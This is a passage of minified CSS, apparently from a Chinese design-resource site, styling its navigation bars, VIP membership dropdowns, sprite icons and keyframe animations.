#3BC66F}.zixue-nav-wrap .zixue-lists>ul a:hover .c-title>span{color:#3BC66F}.zixue-nav-wrap .zixue-lists>ul a>p{margin-top:10px;display:block;white-space:nowrap}.zixue-nav-wrap .zixue-lists>ul a>p>span{display:inline-block;vertical-align:middle;font-size:12px;color:#999}.zixue-nav-wrap .zixue-lists>ul a>p .vip_line_col{color:red;line-height:20px;margin-top:-8px}.zixue-nav-wrap .zixue-lists>ul a .line{width:1px;height:10px;margin:0 6px;background-color:#eeeeee}.zixue-nav-wrap .zixue-lists>ul .c-title{display:block;white-space:nowrap}.zixue-nav-wrap .zixue-lists>ul .c-title>span{display:inline-block;vertical-align:middle;font-size:14px;color:#666;font-weight:bold}.zixue-nav-wrap .zixue-lists>ul .course-icon1{margin-right:9px;width:24px;height:24px;background:url(/www2/images/course-sp.png) -10px -10px}.zixue-nav-wrap .zixue-lists>ul .course-icon2{margin-right:9px;width:24px;height:24px;background:url(/www2/images/course-sp.png) -54px -10px}.zixue-nav-wrap .zixue-lists>ul .course-icon3{margin-right:9px;width:24px;height:24px;background:url(/www2/images/course-sp.png) -10px -54px}.zixue-nav-wrap .zixue-lists>ul .course-icon4{margin-right:9px;width:24px;height:24px;background:url(/www2/images/course-sp.png) -54px -54px}.zixue-nav-wrap .zixue-lists>ul .course-icon5{margin-right:9px;width:24px;height:24px;background:url(/www2/images/course-sp.png) -98px -10px}.zixue-nav-wrap .zixue-lists>ul .course-icon6{margin-right:9px;width:24px;height:24px;background:url(/www2/images/course-sp.png) -98px -54px}.zixue-nav-wrap .zixue-other-lists{margin-top:14px}.zixue-nav-wrap .zixue-other-lists>ul{margin-left:-10px;margin-bottom:-10px}.zixue-nav-wrap .zixue-other-lists>ul a{display:inline-block;float:left;margin-left:10px;margin-bottom:10px;width:180px;height:70px;padding:20px 20px 10px 20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;border:1px solid #EEEEEE;border-radius:4px;-webkit-transition:all 0.3s;transition:all .3s}.zixue-nav-wrap .zixue-other-lists>ul a:hover{border:1px solid #3BC66F}.zixue-nav-wrap .zixue-other-lists>ul a:hover .c-title>span{color:#3BC66F}.zixue-nav-wrap .zixue-other-lists>ul a>p{margin-top:10px;display:block;white-space:nowrap}.zixue-nav-wrap .zixue-other-lists>ul a>p>em{display:inline-block;vertical-align:middle;color:#FDA333;font-size:12px}.zixue-nav-wrap .zixue-other-lists>ul a>p>span{display:inline-block;vertical-align:middle;font-size:12px;color:#999}.zixue-nav-wrap .zixue-other-lists>ul .c-title{display:block;white-space:nowrap}.zixue-nav-wrap .zixue-other-lists>ul .c-title>em{display:inline-block;vertical-align:middle;font-size:12px;color:#999}.zixue-nav-wrap .zixue-other-lists>ul .c-title>span{display:inline-block;vertical-align:middle;font-size:14px;margin-right:6px;color:#666;font-weight:bold}.www-nav1300{min-width:1300px}.www-nav1300 .www-container{width:1300px;min-width:1300px}.www-nav1360{min-width:1360px}.www-nav1360 .www-container{width:1360px;min-width:1360px}.topbar{position:relative;height:32px;width:100%;left:0;min-width:1360px;background:#f6f6f6;padding-top:0px;line-height:31px;z-index:998}.topbar .www-nav-list>ul .nav-link{color:#999;font-size:12px}.topbar .www-nav-list>ul .nav-link .img-entrance{position:relative;top:0px}.topbar .www-nav-list>ul>li{padding-bottom:0px}.topbar .www-nav-right>ul>li{padding-bottom:0px}.topbar .www-nav-right>ul>li.nav-line{line-height:30px}.topbar .www-nav-right>ul{line-height:30px}.topbar .www-nav-list>ul{line-height:30px}.topbar .www-nav-right>ul .nav-link{color:#999;font-size:12px}.topbar .www-nav-right>ul .nav-link i.icon-temporary-activities{display:inline-block;width:86px;height:24px;margin-top:4px;background:url(/www2/images/index_base_icon/index_header_icon.png) -339px -10px;-webkit-animation:bounce-up 6s linear infinite;animation:bounce-up 6s linear infinite}.topbar .www-nav-right>ul .vertical-line{background-color:#dedede;height:12px}.topbar .www-nav-list>ul>li{margin-right:20px}.topbar .www-nav-list .nav-logo{width:76px;height:18px;display:inline-block;vertical-align:middle;background:url("/www2/img/top-bar.png") no-repeat -10px -10px}.topbar .www-nav-right ul>li .search-icon,.topbar .www-nav-right ul>li .computer-icon,.topbar .www-nav-right ul>li .rank-icon{width:16px;height:16px;display:inline-block;vertical-align:middle;margin-bottom:-1px}.topbar .www-nav-right ul>li .computer-icon{margin-bottom:-1px}.topbar .www-nav-right ul>li .nav-vip-icon{margin-bottom:-1px}.topbar .www-nav-right ul>li .rank-icon{margin-bottom:-4px}.topbar .www-nav-right ul>li .search-icon{background:url("/www2/img/top-bar.png") no-repeat -106px -44px;margin-right:0px}.topbar .www-nav-right ul>li .search-icon:hover{background:url("/www2/img/top-bar.png") no-repeat -10px -82px}.topbar .www-nav-right ul>li .computer-icon{background:url("/www2/img/top-bar.png") no-repeat -140px -10px}.topbar .www-nav-right ul>li .computer-icon:hover{background:url("/www2/img/top-bar.png") no-repeat -10px -48px}.topbar .www-nav-right ul>li .nav-vip-icon{background:url(/www2/images/nav-vip-icon-black.png) center;background-size:100% 100%}.topbar .www-nav-right ul>li .nav-vip-icon:hover{background:url(/www2/images/nav-vip-icon-green.png) center;background-size:100% 100%}.topbar .www-nav-right ul>li .rank-icon{background:url(/www2/images/upload-sp.png) -50px -47px}.topbar .www-nav-right ul>li .rank-icon:hover{background:url(/www2/images/upload-sp.png) -90px -10px}.bg-lyk-258{width:80px;height:80px}.bg-lyk-258 img{width:80px;height:80px}.bg-codell{width:120px;height:120px;background:url("/public/images/common/bg-1.png") -10px -10px}.bg-codell-80{width:80px;height:80px;background:url("/public/images/common/bg-1.png") -10px -150px}.bg-design{width:120px;height:120px;background:url("/public/images/common/bg-1.png") -290px -10px}.bg-coderj{width:120px;height:120px;background:url("/public/images/common/bg-1.png") -150px -10px}.bg-coderj-80{width:80px;height:80px;background:url("/public/images/common/bg-1.png") -110px -150px}.bg-snsj{width:80px;height:80px;background:url("/public/images/common/bg-1.png?time=20180619") -210px -250px}.bg-fwh{width:80px;height:80px;background:url("/public/images/common/bg-1.png?v=1") -310px -250px}.bg-mm{width:80px;height:80px;background:url("/public/images/common/bg-1.png") -310px -350px}.bg-xx{width:80px;height:80px;background:url("/public/images/common/bg-1.png") -210px -350px}.bg-qq{width:16px;height:16px;background:url("/public/images/common/bg-1.png") -210px -150px;display:inline-block;vertical-align:middle;margin-bottom:2px;margin-right:4px}.bg-qqgroup{width:16px;height:16px;background:url("/public/images/common/bg-1.png") -246px -150px;display:inline-block;vertical-align:-3px;margin-right:4px}.bg-bdpan{width:20px;height:20px;background:url("/public/images/common/bg-1.png") -210px -186px;display:inline-block;vertical-align:middle;margin-bottom:2px;margin-right:5px}.change-vip{color:#999 !important}.end-vip{font-size:14px;color:#f90}.vip-color{color:#f90}.topbar-num-dot{box-sizing:border-box;display:inline-block;vertical-align:1px;font-style:normal;line-height:14px;font-size:10px;text-align:center;background:#fb3d30;color:#fff;padding:0 4px;min-width:14px;border-radius:7px;-moz-border-radius:7px;-webkit-border-radius:7px}.topbar-right .topbar-lykad{width:120px;height:32px;margin-right:60px}.ll-wechart .iconfont-x{font-size:16px;color:#09bb07;vertical-align:-2px}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0, 0, 1, 15deg);transform:rotate3d(0, 0, 1, 15deg)}40%{-webkit-transform:rotate3d(0, 0, 1, -10deg);transform:rotate3d(0, 0, 1, -10deg)}60%{-webkit-transform:rotate3d(0, 0, 1, 5deg);transform:rotate3d(0, 0, 1, 5deg)}80%{-webkit-transform:rotate3d(0, 0, 1, -5deg);transform:rotate3d(0, 0, 1, -5deg)}100%{-webkit-transform:rotate3d(0, 0, 1, 0deg);transform:rotate3d(0, 0, 1, 0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0, 0, 1, 15deg);-ms-transform:rotate3d(0, 0, 1, 15deg);transform:rotate3d(0, 0, 1, 15deg)}40%{-webkit-transform:rotate3d(0, 0, 1, -10deg);-ms-transform:rotate3d(0, 0, 1, -10deg);transform:rotate3d(0, 0, 1, -10deg)}60%{-webkit-transform:rotate3d(0, 0, 1, 5deg);-ms-transform:rotate3d(0, 0, 1, 5deg);transform:rotate3d(0, 0, 1, 5deg)}80%{-webkit-transform:rotate3d(0, 0, 1, -5deg);-ms-transform:rotate3d(0, 0, 1, -5deg);transform:rotate3d(0, 0, 1, -5deg)}100%{-webkit-transform:rotate3d(0, 0, 1, 0deg);-ms-transform:rotate3d(0, 0, 1, 0deg);transform:rotate3d(0, 0, 1, 0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}.newvip-listshow-boxli.expire-boxli{padding-left:56px}.newvip-listshow-boxli .expire-tips{display:none;position:absolute;top:-2px;left:-83px;width:104px;height:36px;text-align:center;line-height:36px;border-radius:18px;background-color:#ff8040;color:#fff;font-size:20px;transform:scale(0.5);-webkit-transform:scale(0.5)}.newvip-listshow-boxli .subnav-width-205{width:330px}.newvip-listshow-boxli .subnav-center-warp{padding:30px}.newvip-listshow-boxli .subnav-lists-warp #add-advertising{padding-bottom:95px}.newvip-listshow-boxli .subnav-lists-warp #add-advertising .endli-advertising{width:160px;height:68px;position:absolute;left:50%;bottom:10px;margin-left:-80px}.newvip-listshow-boxli .subnav-lists-warp #add-advertising .endli-advertising img{width:100%;height:100%;display:block}.newvip-listshow-boxli .subnav-lists-warp .subnav-lists .newvip-listshow em{width:19px;height:22px;display:inline-block;margin-right:5px;vertical-align:-5px}.newvip-listshow-boxli .subnav-lists-warp .subnav-lists .newvip-listshow .navbar-icon-1{width:22px;height:20px;vertical-align:-4px;background:url("/vip2/privilege/img/navbar-icon.png") -10px -10px}.newvip-listshow-boxli .subnav-lists-warp .subnav-lists .newvip-listshow .navbar-icon-2{background:url("/vip2/privilege/img/navbar-icon.png") -52px -10px}.newvip-listshow-boxli .subnav-lists-warp .subnav-lists .newvip-listshow .navbar-icon-3{background:url("/vip2/privilege/img/navbar-icon.png") -130px -10px}.newvip-listshow-boxli .subnav-lists-warp .subnav-lists .newvip-listshow .navbar-icon-4{background:url("/vip2/privilege/img/navbar-icon.png") -10px -50px}.newvip-listshow-boxli .subnav-lists-warp .subnav-lists .newvip-listshow .navbar-icon-5{background:url("/vip2/privilege/img/navbar-icon.png") -91px -10px}.newvip-listshow-boxli .subnav-lists-warp .subnav-lists .newvip-listshow .newvip-listshow-top{width:270px;height:64px;background-color:#565656;border-radius:4px;text-align:center;box-sizing:border-box;cursor:pointer;-moz-transition:background-color 0.3s;-webkit-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s}.newvip-listshow-boxli .subnav-lists-warp .subnav-lists .newvip-listshow .newvip-listshow-top:hover{background-color:#4e4e4e}.newvip-listshow-boxli .subnav-lists-warp .subnav-lists .newvip-listshow .newvip-listshow-top a{height:100%;display:block;cursor:pointer}.newvip-listshow-boxli .subnav-lists-warp .subnav-lists .newvip-listshow .newvip-listshow-top a span{font-size:14px;line-height:14px;padding:10px 0px 5px;color:#cbab69;display:block}.newvip-listshow-boxli .subnav-lists-warp .subnav-lists .newvip-listshow .newvip-listshow-top a b{font-weight:normal;font-size:12px;line-height:12px;color:#999;display:block}.newvip-listshow-boxli .subnav-lists-warp .subnav-lists .newvip-listshow .vip-expire-tips{padding-top:4px;color:#cbab69;font-size:12px;text-align:center}.newvip-listshow-boxli .subnav-lists-warp .subnav-lists .newvip-listshow .newvip-listshow-bottom .expire-tips1,.newvip-listshow-boxli .subnav-lists-warp .subnav-lists .newvip-listshow .newvip-listshow-bottom .expire-tips2{font-size:0;margin-left:-10px}.newvip-listshow-boxli .subnav-lists-warp .subnav-lists .newvip-listshow .newvip-listshow-bottom .expire-tips1>p,.newvip-listshow-boxli .subnav-lists-warp .subnav-lists .newvip-listshow .newvip-listshow-bottom .expire-tips2>p{padding-top:4px;margin-left:10px;display:inline-block;width:130px;text-align:center;font-size:12px}.newvip-listshow-boxli .subnav-lists-warp .subnav-lists .newvip-listshow .newvip-listshow-bottom .expire-tips1 p:nth-of-type(1){color:#ca9e75}.newvip-listshow-boxli .subnav-lists-warp .subnav-lists .newvip-listshow .newvip-listshow-bottom .expire-tips1 p:nth-of-type(2){color:#3170cf}.newvip-listshow-boxli .subnav-lists-warp .subnav-lists .newvip-listshow .newvip-listshow-bottom .expire-tips2 p:nth-of-type(1){color:#13ab8d}.newvip-listshow-boxli .subnav-lists-warp .subnav-lists .newvip-listshow .newvip-listshow-bottom .expire-tips2 p:nth-of-type(2){color:#313a54}.newvip-listshow-boxli .subnav-lists-warp .subnav-lists .newvip-listshow .newvip-listshow-bottom a{cursor:pointer;display:block;width:130px;height:44px;line-height:44px;text-align:center;color:#999;border-radius:4px;box-sizing:border-box;float:left;margin:10px 10px 0px 0px;font-size:14px;position:relative;-moz-transition:background-color 0.3s;-webkit-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s}.newvip-listshow-boxli .subnav-lists-warp .subnav-lists .newvip-listshow .newvip-listshow-bottom a:nth-of-type(2n){margin-right:0px}.newvip-listshow-boxli .subnav-lists-warp .subnav-lists .newvip-listshow .newvip-listshow-bottom a:nth-of-type(1){background-color:#fbe2cc;color:#ca9e75}.newvip-listshow-boxli .subnav-lists-warp .subnav-lists .newvip-listshow .newvip-listshow-bottom a:nth-of-type(1):hover{background-color:#f5d9c1}.newvip-listshow-boxli .subnav-lists-warp .subnav-lists .newvip-listshow .newvip-listshow-bottom a:nth-of-type(2){background-color:#c1d5f6;color:#3170cf}.newvip-listshow-boxli .subnav-lists-warp .subnav-lists .newvip-listshow .newvip-listshow-bottom a:nth-of-type(2):hover{background-color:#b4cbf0}.newvip-listshow-boxli .subnav-lists-warp .subnav-lists .newvip-listshow .newvip-listshow-bottom a:nth-of-type(3){background-color:#cff4ec;color:#13ab8d}.newvip-listshow-boxli .subnav-lists-warp .subnav-lists .newvip-listshow .newvip-listshow-bottom a:nth-of-type(3):hover{background-color:#c9ede5}.newvip-listshow-boxli .subnav-lists-warp .subnav-lists .newvip-listshow .newvip-listshow-bottom a:nth-of-type(4){background-color:#e1e2e6;color:#313a54}.newvip-listshow-boxli .subnav-lists-warp .subnav-lists .newvip-listshow .newvip-listshow-bottom a:nth-of-type(4):hover{background-color:#d4d6de}.newvip-listshow-boxli .subnav-lists-warp .subnav-lists .newvip-listshow .newvip-listshow-link{width:100%;text-align:center;padding-top:24px}.newvip-listshow-boxli .subnav-lists-warp .subnav-lists .newvip-listshow .newvip-listshow-link a{cursor:pointer;font-size:14px;line-height:14px;color:#999;display:inline-block}.newvip-listshow-boxli .subnav-lists-warp .subnav-lists .newvip-listshow .newvip-listshow-link a:hover{color:#3bc66f}@media screen and (max-width: 1700px){.www-container{width:1200px}.topbar.www-common-nav .www-container{width:1300px;min-width:1300px}.js-www-topbar.topbar .www-container{width:1360px;min-width:1360px}}.caizhi-list-warp{width:830px;display:none;height:400px;background:#fff;border-radius:4px;position:absolute;padding:0px;top:calc(100% + 0px);left:-61px;border-radius:4px;z-index:101;box-shadow:0 2px 6px rgba(0,0,0,0.1)}.caizhi-list-warp .caizhi-list-tab{width:130px;height:400px;background:#fff;box-shadow:3px 0px 9px 0px rgba(4,0,0,0.08);border-radius:4px 0px 0px 4px;box-sizing:border-box;padding-top:20px;position:relative;z-index:1;float:left}.caizhi-list-warp .caizhi-list-tab span{font-size:14px;color:#999;width:130px;height:50px;line-height:50px;display:block;text-align:left;cursor:pointer;position:relative}.caizhi-list-warp .caizhi-list-tab span:hover{font-weight:bold;background:#e2ffed}.caizhi-list-warp .caizhi-list-tab span:hover a{color:#3BC66F}.caizhi-list-warp .caizhi-list-tab span:hover .caizhi-icon-1{background:url("/www2/images/caizhi_sprites.png") -86px -48px}.caizhi-list-warp .caizhi-list-tab span:hover .caizhi-icon-2{background:url("/www2/images/caizhi_sprites.png") -48px -86px}.caizhi-list-warp .caizhi-list-tab span:hover .caizhi-icon-3{background:url("/www2/images/caizhi_sprites.png") -48px -10px}.caizhi-list-warp .caizhi-list-tab span:hover .caizhi-icon-4{background:url("/www2/images/caizhi_sprites.png") -48px -48px}.caizhi-list-warp .caizhi-list-tab span a{color:#999;width:130px;height:50px;line-height:50px;display:block;box-sizing:border-box;padding-left:42px}.caizhi-list-warp .caizhi-list-tab span i{display:inline-block;width:18px;height:18px;vertical-align:middle;margin-right:3px;position:absolute;top:17px;left:16px}.caizhi-list-warp .caizhi-list-tab span .caizhi-icon-1{background:url("/www2/images/caizhi_sprites.png") -86px -10px}.caizhi-list-warp .caizhi-list-tab span .caizhi-icon-2{background:url("/www2/images/caizhi_sprites.png") -10px -86px}.caizhi-list-warp .caizhi-list-tab span .caizhi-icon-3{background:url("/www2/images/caizhi_sprites.png") -10px -10px}.caizhi-list-warp .caizhi-list-tab span .caizhi-icon-4{background:url("/www2/images/caizhi_sprites.png") -10px -48px}.caizhi-list-warp .caizhi-list-tab .list-tab-act{font-weight:bold;background:#e2ffed}.caizhi-list-warp .caizhi-list-tab .list-tab-act a{color:#3BC66F}.caizhi-list-warp .caizhi-list-tab .list-tab-act .caizhi-icon-1{background:url("/www2/images/caizhi_sprites.png") -86px -48px}.caizhi-list-warp .caizhi-list-tab .list-tab-act .caizhi-icon-2{background:url("/www2/images/caizhi_sprites.png") -48px -86px}.caizhi-list-warp .caizhi-list-tab .list-tab-act .caizhi-icon-3{background:url("/www2/images/caizhi_sprites.png") -48px -10px}.caizhi-list-warp .caizhi-list-tab .list-tab-act .caizhi-icon-4{background:url("/www2/images/caizhi_sprites.png") -48px -48px}.caizhi-list-warp .caizhi-list-contant{float:right;height:400px;width:690px;box-sizing:border-box;padding-top:35px;background-color:#fff;border-radius:0px 4px 4px 0px}.caizhi-list-warp .caizhi-list-contant .caizhi-list-item{display:none}.caizhi-list-warp .caizhi-list-contant .caizhi-list-item ul{line-height:1}.caizhi-list-warp .caizhi-list-contant .caizhi-list-item ul li{line-height:1;padding-bottom:22px;position:relative}.caizhi-list-warp .caizhi-list-contant .caizhi-list-item ul li span{display:inline-block;width:60px;margin-right:10px}.caizhi-list-warp .caizhi-list-contant .caizhi-list-item ul li span a{font-size:14px;color:#999;display:inline-block}.caizhi-list-warp .caizhi-list-contant .caizhi-list-item ul li span a:hover{color:#3bc66f}.caizhi-list-warp .caizhi-list-contant .caizhi-list-item ul li .caizhi-list-title{font-size:14px;color:#666;font-weight:bold;text-align:right;margin-right:30px;width:70px;position:relative}.caizhi-list-warp .caizhi-list-contant .caizhi-list-item ul li .caizhi-list-title a{color:#666}.caizhi-list-warp .caizhi-list-contant .caizhi-list-item ul li .caizhi-list-title b{width:1px;height:12px;background-color:rgba(59,198,111,0.3);display:block;position:absolute;top:2px;right:-17px}.caizhi-list-warp .caizhi-list-contant .caizhi-list-item ul li .caizhi-list-more{width:40px;position:absolute;top:0px;right:20px;margin-right:0px}.caizhi-list-warp .caizhi-list-contant .caizhi-list-item-tietu ul li span{width:72px}.caizhi-list-warp .caizhi-list-contant .caizhi-act{display:block}.caizhi-list-warp .caizhi-list-contant .caizhi-list-item-gyw ul{padding-left:50px;box-sizing:border-box}.caizhi-list-warp .caizhi-list-contant .caizhi-list-item-gyw ul li span{width:auto;margin-right:35px}.caizhi-list-warp .caizhi-list-contant .caizhi-list-item-js ul li span{width:auto;margin-right:30px}.topbar .www-nav-list>ul .model-2020-link{position:relative}.subnav-shop-warp .shop-titles .model-2020-link2 .model-2020-icon,.www-navbar .www-nav-list>ul>li .model-2020-link2 .model-2020-icon{display:block;width:62px;height:28px;background:url("/www2/images/model-2020-icon.png") center no-repeat;position:absolute;top:-7px;right:-55px}.zixue-nav-wrap .zixue-lists>ul div a{color:red;line-height:20px;display:inline-block;vertical-align:middle;font-size:12px;padding-top:15px}@media screen and (max-width: 1700px){.topbar .www-nav-right>ul .icon-wrap .txt{display:none}.topbar .www-nav-right>ul .icon-wrap .js_VipText{display:block}}.topbar .www-nav-right>ul>.vip-dueto-li{display:none}.topbar .www-nav-right>ul .js_VipText{padding:0px 6px;height:20px;background:#ff4a3b;border-radius:10px;color:#FFFFFF;font-size:12px;line-height:20px;text-align:center}.vip-dueto-350{width:350px;box-sizing:border-box;padding:30px}.vip-dueto-350 .vip-dueto ul li{width:290px;height:40px;line-height:40px;border-radius:4px;text-align:center;margin-top:10px}.vip-dueto-350 .vip-dueto ul li:nth-of-type(1){margin-top:0px}.vip-dueto-350 .vip-dueto ul li i{width:19px;height:22px;display:inline-block;margin-right:5px;vertical-align:-5px}.vip-dueto-350 .vip-dueto ul li span{font-size:14px;color:#666}.vip-dueto-350 .vip-dueto ul li span b{font-weight:normal}.vip-dueto-350 .vip-dueto ul li a{color:#FF4A3B;font-size:14px;transition:all ease 0.4s}.vip-dueto-350 .vip-dueto ul li a:hover{color:#b5382e}.vip-dueto-350 .vip-dueto ul .vip-dueto-vip{background-color:#FFF7E5}.vip-dueto-350 .vip-dueto ul .vip-dueto-vip i{width:22px;height:20px;vertical-align:-4px;background:url(/vip2/privilege/img/navbar-icon.png) -10px -10px}.vip-dueto-350 .vip-dueto ul .vip-dueto-vip span{color:#666}.vip-dueto-350 .vip-dueto ul .vip-dueto-sucai{background-color:#FBE2CC}.vip-dueto-350 .vip-dueto ul .vip-dueto-sucai i{background:url(/vip2/privilege/img/navbar-icon.png) -52px -10px}.vip-dueto-350 .vip-dueto ul .vip-dueto-sucai span{color:#CA9E75}.vip-dueto-350 .vip-dueto ul .vip-dueto-xuanran{background-color:#C1D5F6}.vip-dueto-350 .vip-dueto ul .vip-dueto-xuanran i{background:url(/vip2/privilege/img/navbar-icon.png) -130px -10px}.vip-dueto-350 .vip-dueto ul .vip-dueto-xuanran span{color:#3170CF}.vip-dueto-350 .vip-dueto ul .vip-dueto-zixue{background-color:#CFF4EC}.vip-dueto-350 .vip-dueto ul .vip-dueto-zixue i{background:url(/vip2/privilege/img/navbar-icon.png) -10px -50px}.vip-dueto-350 .vip-dueto ul .vip-dueto-zixue span{color:#13AB8D}.vip-dueto-350 .vip-dueto ul .vip-dueto-vr{background-color:#E1E2E6}.vip-dueto-350 .vip-dueto ul .vip-dueto-vr i{background:url(/vip2/privilege/img/navbar-icon.png) -91px -10px}.vip-dueto-350 .vip-dueto ul .vip-dueto-vr span{color:#313A54}em.new-product{display:inline-block;background:url(/www2/images/index_base_icon/index_header_icon.png) -286px -308px;width:27px;height:15px;-webkit-animation:bounce-down 1.6s linear infinite;animation:bounce-down 1.6s linear infinite;position:absolute;right:2px;z-index:9}em.new-homepage{display:inline-block;background:url(/user/html/homepage/img/new-homepage.png);width:27px;height:15px;-webkit-animation:bounce-down 1.6s linear infinite;animation:bounce-down 1.6s linear infinite;position:absolute;right:2px}.topbar .www-nav-list>ul>li>em.all-topber{right:-13px;top:0;display:none}@-webkit-keyframes bounce-down{25%{-webkit-transform:translateY(-5px)}50%, 100%{-webkit-transform:translateY(0)}75%{-webkit-transform:translateY(5px)}}@keyframes bounce-down{25%{transform:translateY(-5px)}50%, 100%{transform:translateY(0)}75%{transform:translateY(5px)}}.js_open_recharge{display:none;cursor:pointer}.js_open_recharge:hover{color:#3bc66f}.topbar .www-nav-right>ul .js_open_recharge:hover{color:#3bc66f}.topbar #add-advertising .endli-advertising{width:160px;height:auto;display:block;margin:15px 0 0 -16px}.subnav-vip-content{display:none;position:absolute;left:-165px;top:100%;background-color:#fff;border-radius:4px;padding-bottom:20px;z-index:1002;box-shadow:0px 8px 18px 0px rgba(57,57,57,0.22)}.subnav-vip-content .subnav-vip-title{padding-top:30px;width:380px;height:126px;background:url(/public/images/icon-subnav-vip.png);box-sizing:border-box}.subnav-vip-content .subnav-vip-title .vip-name{text-align:center;line-height:1;color:#411600;font-size:18px;margin-bottom:10px}.subnav-vip-content .subnav-vip-title .vip-info{font-size:12px;color:#411600;opacity:0.6;line-height:1;text-align:center}.subnav-vip-content .subnav-vip-title .vip-operation{position:relative;display:block;margin:auto;font-size:14px;font-weight:bold;color:#90461b;width:304px;height:44px;line-height:44px;text-align:center;border-radius:6px;background:linear-gradient(90deg, #fbd38d, #e9ae5c);margin-top:24px;transition:all 0.3s}.subnav-vip-content .subnav-vip-title .vip-operation:hover{box-shadow:0px 3px 9px 0px rgba(159,92,44,0.5)}.subnav-vip-content .subnav-vip-title .vip-operation .subnav-daily-just{display:inline-block;position:absolute;width:114px;height:30px;background:url(/public/images/icon-subnav-vip.png) -1194px 0;color:#FFFFFF;font-size:12px;text-align:center;line-height:20px;top:-14px}.subnav-vip-content div.vip-infoClass{width:331px;margin:32px auto 30px auto;position:relative}.subnav-vip-content div.vip-infoClass p{width:215px;font-size:14px;color:#333333;margin:auto;text-align:center;line-height:18px}.subnav-vip-content div.vip-infoClass i{display:inline-block;position:absolute;top:7px;width:331px;height:2px;background:url(/public/images/icon-subnav-vip.png) 0 -136px}.subnav-vip-content .vip-rights{width:333px;height:36px;line-height:36px;background:#F1F1F1;border-radius:18px;font-size:14px;font-weight:400;color:#B2693B;margin:0 auto 12px;box-sizing:border-box;padding-left:12px}.subnav-vip-content .vip-rights .icon-vip-rights{width:27px;height:19px;display:inline-block;background:url(/public/images/icon-subnav-vip.png) -1198px -39px;vertical-align:middle;margin-top:-4px}.subnav-vip-content .subnav-vip-weight{padding-left:35px}.subnav-vip-content .subnav-vip-weight a{display:inline-block;text-align:center;width:90px;margin-right:20px;margin-bottom:20px}.subnav-vip-content .subnav-vip-weight a:nth-of-type(3n){margin-right:0}.subnav-vip-content .subnav-vip-weight a i{display:inline-block;margin-bottom:5px;width:54px;height:54px;background:url(/public/images/icon-subnav-vip.png)-780px -70px}.subnav-vip-content .subnav-vip-weight a i.icon-weight86{background-position:-908px -70px}.subnav-vip-content .subnav-vip-weight a i.icon-weight9{background-position:-972px -70px}.subnav-vip-content .subnav-vip-weight a:nth-of-type(2) i{background-position:-1036px -70px}.subnav-vip-content .subnav-vip-weight a:nth-of-type(4) i{background-position:-844px -70px}.subnav-vip-content .subnav-vip-weight a:nth-of-type(5) i{background-position:-1130px -64px}.subnav-vip-content .subnav-vip-weight a:nth-of-type(6) i{background-position:-1130px 0}.subnav-vip-content .subnav-vip-weight a p{font-size:12px;color:#666666;font-weight:400;line-height:1}.subnav-vip-content .subnav-vip-operation{text-align:center;margin-top:22px}.subnav-vip-content .subnav-vip-operation .btn-vip-renew{display:block;font-size:14px;font-weight:bold;color:#E9AF5D;width:304px;height:44px;line-height:44px;background:#FFFFFF;border:1px solid #F3D498;border-radius:6px;margin:0 auto 20px;transition:all 0.3s}.subnav-vip-content .subnav-vip-operation .btn-vip-renew:hover{background:linear-gradient(90deg, #FBD38D, #E9AE5C);color:#90461B}.subnav-vip-content .subnav-vip-operation .href-vip-privilege{font-size:12px;color:#999999;line-height:1}.subnav-vip-content .subnav-vip-operation .href-vip-privilege i{display:inline-block;width:9px;height:9px;background:url(/public/images/icon-subnav-vip.png) -390px -127px}.subnav-vip-content .vip-gift-pack{display:block;width:340px;height:60px;margin:33px auto 0;background:url(/public/images/icon-subnav-vip.png) -780px 0}.subnav-vip-content .vip-gift-pack span{display:inline-block;width:86px;height:28px;background:#FB6B30;border-radius:4px;color:#fff;margin-left:234px;font-size:12px;line-height:28px;text-align:center;margin-top:16px;cursor:pointer;transition:all 0.3s}.subnav-vip-content .vip-gift-pack span:hover{background:#F4672D;box-shadow:1px 2px 6px 0px rgba(255,72,54,0.34)}.subnav-vip-content .vip-gift-pack span.active{background:#DCC9C1 !important;cursor:default;box-shadow:0px 0px 0px 0px rgba(255,72,54,0.34)}.subnav-vip-content.whole-super-vip .vip-name{margin-bottom:38px}.subnav-vip-content.about-to-expire .subnav-vip-title .vip-info{color:#FC2B2B}.subnav-vip-content.about-to-expire .vip-infoClass{width:270px;margin-top:23px}.subnav-vip-content.about-to-expire .vip-infoClass i{width:270px;background:url(/public/images/icon-subnav-vip.png) -409px -127px}.subnav-vip-content.subnav-vip-renew .subnav-vip-title{width:380px;height:117px;padding-top:39px;background:url(/public/images/icon-subnav-vip.png) -390px 0}.subnav-vip-content.subnav-vip-renew .subnav-vip-title .vip-info{color:#999999}.subnav-vip-content.subnav-vip-renew .vip-gift-pack,.subnav-vip-content.subnav-vip-renew .vip-infoClass{margin-top:20px}.nav-newupload{height:32px;line-height:1}.nav-newupload .topBar-nav-upload{line-height:1}.nav-newupload .topBar-nav-upload .img-top-upload{height:30px;padding-top:4px}.nav-newupload .topBar-nav-upload .img-top-upload img{display:inline-block}.vip-repeat-download-activity{position:absolute;left:-165px;top:100%;border-radius:4px;box-sizing:border-box;text-align:center;width:385px;height:455px;background:url(/public/images/icon-vip.png) -674px -10px;display:none;padding-top:357px}.vip-repeat-download-activity .vip-rule{position:absolute;right:35px;top:20px;width:50px;height:17px}.vip-repeat-download-activity .vip-rule p{position:absolute;right:-15px;top:100%;display:none;width:350px;height:236px;background:url(/public/images/icon-vip.png) -10px -642px}.vip-repeat-download-activity .vip-rule:hover p{display:block}.vip-repeat-download-activity a.vip-operation{display:inline-block;width:132px;height:45px}@-webkit-keyframes bounce-up{0%{-webkit-transform:translateX(0);transform:translateX(0)}1.3%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}3.7%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}6.3%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) 